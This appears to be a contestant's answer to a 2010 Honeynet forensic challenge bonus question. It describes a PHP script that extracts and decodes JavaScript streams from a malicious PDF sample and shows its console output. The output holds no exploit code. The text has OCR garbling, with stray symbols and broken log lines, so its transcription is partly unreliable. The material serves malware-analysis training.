

Bonus 2. Please provide an automated solution to extract and analyze JavaScript code within the PDF file. Be creative! (describe your solution below, but submit any source code and executable in a compressed zip file with file name [your email]\_Forensic Challenge 2010 – Challenge 6 – Bonus2.zip via our submission form http://www.honeynet.org/challenge2010/.) Possible Points: 1pt

Tools Used: LZW uncompression class by Sam Shull

Awarded Points:

Answer Bonus 2.

I've come up with a simple PHP script that tries to iterate through all stream objects inside a pdf, determine whether a specific object contains JavaScript, decompress the object using its encoding filter cascade, and dump the resulting plaintext streams into files.

The script does text processing instead of pdf structure parsing, so there are some false negatives and lots of false positives — but hey, it's better than nothing :-)

Usage is like this:

D:\ctf\honeynet-6>\php\php\_fast!extractor.php!fcexploit.pdf [.] Using output directory 'fcexploit.pdf-streams'

```
[.] Scanning for stream objects... 5
[*] 5 0 obj<br>[.] Looks 1
   Looks like a JavaScript stream!
[.] Stream filter cascade: [ /flatedecode /ascii85decode /lzwdecode /runlengthdecode ]
[.] Decoded using filter 'flatedecode'
[.] Decoded using filter 'ascii85decode'
[.] Decoded using filter 'lzwdecode'
[.] Decoded using filter 'runlengthdecode'
[.] Decompressed stream written to 'fcexploit.pdf-streams/5 0 obj.js'
[*]!7!0!obj
[.] Looks like a regular stream
[.] Stream filter cascade: [ /flatedecode /ascii85decode /lzwdecode /runlengthdecode ]
[.] Decoded using filter 'flatedecode'
[.] Decoded using filter 'ascii85decode'
[.] Decoded using filter 'lzwdecode'
[.] Decoded using filter 'runlengthdecode'
[.] Decompressed stream written to 'fcexploit.pdf-streams/7 0 obj'
 \overline{9} 9 0 \overline{0}[.] Looks like a regular stream
[.] Stream filter cascade: [ /flatedecode /ascii85decode /lzwdecode /runlengthdecode ]
[.] Decoded using filter 'flatedecode'
[.] Decoded using filter 'ascii85decode'
[.] Decoded using filter 'lzwdecode'
[.] Decoded using filter 'runlengthdecode'
[.] Decompressed stream written to 'fcexploit.pdf-streams/9 0 obj'
[ * ] 10 0 obj[.] Looks like a regular stream
[.] Stream filter cascade: [ /flatedecode /ascii85decode /lzwdecode /runlengthdecode ]
[.] Decoded using filter 'flatedecode'
[.] Decoded using filter 'ascii85decode'
[.] Decoded using filter 'lzwdecode'
[.] Decoded using filter 'runlengthdecode'
[.] Decompressed stream written to 'fcexploit.pdf-streams/10 0 obj'
[ * ] 21 0 obj[.] Looks like a regular stream
[.] Stream filter cascade: [ /flatedecode ]
[.] Decoded using filter 'flatedecode'
[.] Decompressed stream written to 'fcexploit.pdf-streams/21 0 obj'
D:\ctf\honeynet-6>\php\php_fast.cmd extractor.php ecrime.pdf
[.] Using output directory 'ecrime.pdf-streams'
[.] Scanning for stream objects... 0
```